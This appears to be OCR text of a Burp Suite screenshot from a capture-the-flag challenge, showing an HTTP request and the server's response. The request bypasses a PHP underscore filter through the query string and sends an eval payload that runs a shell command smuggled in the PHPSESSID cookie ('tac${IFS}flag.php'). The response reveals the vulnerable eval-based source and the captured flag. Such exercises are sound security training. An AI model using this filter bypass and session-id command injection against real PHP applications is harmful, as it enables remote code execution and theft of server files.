 Go Cancel < ▼ > ▼ Target: http://210.44.151.51:10274 ?
Request
Raw Params Headers Hex
POST /?k%20e%20y=123%0a HTTP/1.1
Host: 210.44.151.51:10274
Content-Length: 61
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Origin: http://210.44.151.51:10274
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://210.44.151.51:10274/?k%20e%20y=123%0a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
GZCTF_Token=CfDJ8DXoOkPqL-NCodGjyYcVYA5WXx6xwHdrynH1kRNyMAmemGy
3GgHwPhK_wgWh6aksvnbj4NASVUMj1Hq_EyhunDPJKRa-5jAeLaIPmJnyI4TJLmgIK
wXoEb9cMKZ90aU7O0siLEi70r4NOetPHyQ2GwtRKYO65HIYDtPrPkCd5EijtEUUMR0
CrAsn-V70CpUD4cxcJfOe0pw7agCuXAEFIIVhnHOsHzI8u6eLAMZ-DWpYpxnNjW0yL
HRpgrLber-7Czeub61egvqCgoKnAXGOzhsafK8kX9WPcgkS4yCYdHdYkxFA4cyUyq
YkI4Qb8Lyo_tdTKm8sxrfMx_SJkGSs5fUxr-FimrMV5P8FE5fQ60NBR0jNH8mQ5nZwq
Zt09v2HuEdVgzrf9BGFQ8IgO82nDw5bhW84U48GuTkgez-HZRN95gWNwCaz_wJ18
cn-tQbGZzTLkLniukIvMYXTvI9J1GpoqURNILjkksI55u4kLgnhuUrHUkE3IgRDLWHBjE
5JdYIP5CUBdx6EmMUNIes50k_FqNC7LpFvSX-Zepj7kzedisxPaRqF_3WJpCOERYY
2yMeZFei5BcNCdBLJmqJmeNUJ8uvVnjCKStpil6aZQNeIR4obvWzcdnw-rsNgIub1uRI
I8QjCAZ1OitVfDoyPRu7kc4DCAxD11PCIJUg6BjJtZFCaj9qss1vdjzmrqATV7byoK1BU
0PRYJBH8PJ3iOuYyGWUSpzaFHBa8YuD9vVgk;PHPSESSID=tac${IFS}flag.php
Connection: close
command=session_start%28%29%3Bsystem%28session_id%28%29%29%3B
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">'QUERY_STRING'</span><span
style="color: #007700">];<br /><br />if&nbsp;(</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/_|%5f|\.|%2E/i'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$query</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'You&nbsp;are&nbsp;Hacker!'</span><span style="color: #007700">);<br />}<br />if(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'k_e_y'</span><span style="color:
#007700">]&nbsp;!==</span><span style="color: #DD0000">'123'&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color: #DD0000">'/^123$/'</span><span style="color: #007700">,</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'k_e_y'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">"You&nbsp;are&nbsp;will&nbsp;Win!&lt;br&gt;"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'command'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$command&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'command'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"/\~|\`|\@|\#|\\$|\%|\&amp;|\*|\（|\）|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\/i"</span><span style="color:
#007700">,</span><span style="color: #0000BB">$command</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$command</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">"You&nbsp;are&nbsp;Hacker!"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">"K_e_y&nbsp;is&nbsp;Errors!"</span><span style="color:
#007700">);<br />}</span>
</span>
</code>You are will Win!<br>$flag = "SICTF{9db5af71-dbc5-43e9-82fa-26294deee022}"<?php
? < + > Type a search term 0 matche